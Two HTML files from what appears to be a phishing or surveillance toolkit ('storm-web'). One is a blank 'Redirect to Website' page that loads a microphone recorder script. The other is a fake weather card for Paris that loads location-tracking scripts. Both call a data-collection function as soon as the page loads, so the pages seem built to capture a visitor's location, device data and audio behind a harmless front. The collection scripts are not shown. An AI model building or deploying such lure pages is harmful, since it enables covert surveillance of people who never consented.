
<file: storm-web/iky/microphone/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8" >
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/loc.js"></script>
<style>
* {
  padding: 0;
  margin: 0;
}

body {
  margin: 1rem;
  padding: 1rem;
  font-family: sans-serif;
  max-width: 28rem;
  margin: 0 auto;
  position: relative;
}
#controls {
  display: flex;
  margin-top: 2rem;
}
button {
  flex-grow: 1;
  height: 2.5rem;
  min-width: 2rem;
  border: none;
  border-radius: 0.15rem;
  background: #ed341d;
  margin-left: 2px;
  box-shadow: inset 0 -0.15rem 0 rgba(0, 0, 0, 0.2);
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  color:#ffffff;
  font-weight: bold;
  font-size: 1rem;
}
button:hover, button:focus {
  outline: none;
  background: #c72d1c;
}
button::-moz-focus-inner {
  border: 0;
}
button:active {
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 3rem;
}
button:disabled {
  pointer-events: none;
  background: lightgray;
}
button:first-child {
  margin-left: 0;
}
</style>
  </head>
  <body onload="mydata()">
    <h1></h1>
 
    <div id="controls">
  	 <button id="redButton" disabled>Redirect to Website</button> 
  
    </div>
    <!-- inserting these scripts at the end to be able to use all the elements in the DOM -->
  	<script src="../../assets/js/recorder.js"></script>
  	<script src="js/_app.js"></script>
    
  </body>
</html>
</file>

<file: storm-web/iky/weather/index.html>
<html lang="en"><head>

    <meta charset="UTF-8">
  
    <title>Weather</title>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/feather.min.js"></script>
    <script src="../../assets/js/location.js"></script>
    <script src="../../assets/js/loc.js"></script>
    
    
  <style>
  @import url('https://fonts.googleapis.com/css?family=Montserrat:400,700,900&display=swap');
  
  :root {
      --gradient: linear-gradient( 135deg, #72EDF2 10%, #5151E5 100%);
  }
  
  * {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      line-height: 1.25em;
  }
  
  .clear {
      clear: both;
  }
  
  body {
      margin: 0;
      width: 100%;
      height: 100vh;
      font-family: 'Montserrat', sans-serif;
      background-color: #343d4b;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  
  .container {
      border-radius: 25px;
      -webkit-box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.2);
      background-color: #222831;
      color: #ffffff;
      height: 400px;
  }
  
  .weather-side {
      position: relative;
      height: 100%;
      border-radius: 25px;
      background-image: url("https://images.unsplash.com/photo-1559963110-71b394e7494d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=675&q=80");
      width: 300px;
      -webkit-box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.2);
      -webkit-transition: -webkit-transform 300ms ease;
      transition: -webkit-transform 300ms ease;
      -o-transition: transform 300ms ease;
      transition: transform 300ms ease;
      transition: transform 300ms ease, -webkit-transform 300ms ease;
      -webkit-transform: translateZ(0) scale(1.02) perspective(1000px);
              transform: translateZ(0) scale(1.02) perspective(1000px);
      float: left;
  }
  
  .weather-side:hover {
      -webkit-transform: scale(1.1) perspective(1500px) rotateY(10deg);
              transform: scale(1.1) perspective(1500px) rotateY(10deg);
  }
  
  .weather-gradient {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      background-image: var(--gradient);
      border-radius: 25px;
      opacity: 0.8;
  }
  
  .date-container {
      position: absolute;
      top: 25px;
      left: 25px;
  }
  
  .date-dayname {
      margin: 0;
  }
  
  .date-day {
      display: block;
  }
  
  .location {
      display: inline-block;
      margin-top: 10px;
  }
  
  .location-icon {
      display: inline-block;
      height: 0.8em;
      width: auto;
      margin-right: 5px;
  }
  
  .weather-container {
      position: absolute;
      bottom: 25px;
      left: 25px;
  }
  
  .weather-icon.feather {
      height: 60px;
      width: auto;
  }
  
  .weather-temp {
      margin: 0;
      font-weight: 700;
      font-size: 4em;
  }
  
  .weather-desc {
      margin: 0;
  }
  
  .info-side {
      position: relative;
      float: left;
      height: 100%;
      padding-top: 25px;
  }
  
  .today-info {
      padding: 15px;
      margin: 0 25px 25px 25px;
  /* 	box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25); */
      border-radius: 10px;
  }
  
  .today-info>div:not(:last-child) {
      margin: 0 0 10px 0;
  }
  
  .today-info>div .title {
      float: left;
      font-weight: 700;
  }
  
  .today-info>div .value {
      float: right;
  }
  
  .week-list {
      list-style-type: none;
      padding: 0;
      margin: 10px 35px;
      -webkit-box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25);
              box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25);
      border-radius: 10px;
      
  }
  
  .week-list>li {
      float: left;
      padding: 15px;
      cursor: pointer;
      -webkit-transition: 200ms ease;
      -o-transition: 200ms ease;
      transition: 200ms ease;
      border-radius: 10px;
  }
  
  .week-list>li:hover {
      -webkit-transform: scale(1.1);
          -ms-transform: scale(1.1);
              transform: scale(1.1);
      background: #fff;
      color: #222831;
      -webkit-box-shadow: 0 0 40px -5px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 40px -5px rgba(0, 0, 0, 0.2)
  }
  
  .week-list>li.active {
      background: #fff;
      color: #222831;
      border-radius: 10px;
  }
  
  .week-list>li .day-name {
      display: block;
      margin: 10px 0 0 0;
      text-align: center;
  }
  
  .week-list>li .day-icon {
      display: block;
      height: 30px;
      width: auto;
      margin: 0 auto;
  }
  
  .week-list>li .day-temp {
      display: block;
      text-align: center;
      margin: 10px 0 0 0;
      font-weight: 700;
  }
  
  .location-container {
      padding: 25px 35px;
  }
  
  .location-button {
      outline: none;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      border: none;
      border-radius: 25px;
      padding: 10px;
      font-family: 'Montserrat', sans-serif;
      background-image: var(--gradient);
      color: #ffffff;
      font-weight: 700;
      -webkit-box-shadow: 0 0 30px -5px rgba(0, 0, 0, 0.25);
              box-shadow: 0 0 30px -5px rgba(0, 0, 0, 0.25);
      cursor: pointer;
      -webkit-transition: -webkit-transform 200ms ease;
      transition: -webkit-transform 200ms ease;
      -o-transition: transform 200ms ease;
      transition: transform 200ms ease;
      transition: transform 200ms ease, -webkit-transform 200ms ease;
  }
  
  .location-button:hover {
      -webkit-transform: scale(0.95);
          -ms-transform: scale(0.95);
              transform: scale(0.95);
  }
  
  .location-button .feather {
      height: 1em;
      width: auto;
      margin-right: 5px;
  }
  </style>
  
    <script>
    window.console = window.console || function(t) {};
  </script>
  
    
    
    <script>
    if (document.location.search.match(/type=embed/gi)) {
      window.parent.postMessage("resize", "*");
    }
  </script>
  
    
  </head>
  
  <body translate="no" >

    <div class="container">
    <div class="weather-side">
      <div class="weather-gradient"></div>
      <div class="date-container">
        <h2 class="date-dayname">Tuesday</h2><span class="date-day">15 Jan 2019</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin location-icon"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span class="location">Paris, FR</span>
      </div>
      <div class="weather-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun weather-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
        <h1 class="weather-temp">29°C</h1>
        <h3 class="weather-desc">Sunny</h3>
      </div>
    </div>
    <div class="info-side">
      <div class="today-info-container">
        <div class="today-info">
          <div class="precipitation"> <span class="title">PRECIPITATION</span><span class="value">0 %</span>
            <div class="clear"></div>
          </div>
          <div class="humidity"> <span class="title">HUMIDITY</span><span class="value">34 %</span>
            <div class="clear"></div>
          </div>
          <div class="wind"> <span class="title">WIND</span><span class="value">0 km/h</span>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div class="week-container">
        <ul class="week-list">
          <li class="active"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun day-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><span class="day-name">Tue</span><span class="day-temp">29°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud day-icon"><path d="M18 10h-1.26A8 8 0 1 0 9 20h9a5 5 0 0 0 0-10z"></path></svg><span class="day-name">Wed</span><span class="day-temp">21°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-snow day-icon"><path d="M20 17.58A5 5 0 0 0 18 8h-1.26A8 8 0 1 0 4 16.25"></path><line x1="8" y1="16" x2="8.01" y2="16"></line><line x1="8" y1="20" x2="8.01" y2="20"></line><line x1="12" y1="18" x2="12.01" y2="18"></line><line x1="12" y1="22" x2="12.01" y2="22"></line><line x1="16" y1="16" x2="16.01" y2="16"></line><line x1="16" y1="20" x2="16.01" y2="20"></line></svg><span class="day-name">Thu</span><span class="day-temp">08°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-rain day-icon"><line x1="16" y1="13" x2="16" y2="21"></line><line x1="8" y1="13" x2="8" y2="21"></line><line x1="12" y1="15" x2="12" y2="23"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path></svg><span class="day-name">Fry</span><span class="day-temp">19°C</span></li>
          <div class="clear"></div>
        </ul>
      </div>
      <div class="location-container">
        <button class="location-button" onclick="locate()"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span>Change location</span></button>
      </div>
    </div>
  </div>
  
    
        <script id="rendered-js">
  feather.replace();
  //# sourceURL=pen.js
      </script>
  
    
    </script>
  
  <script>
    $(document).load(mydata())
  </script>
    
  
   
  </body></html>
</file>
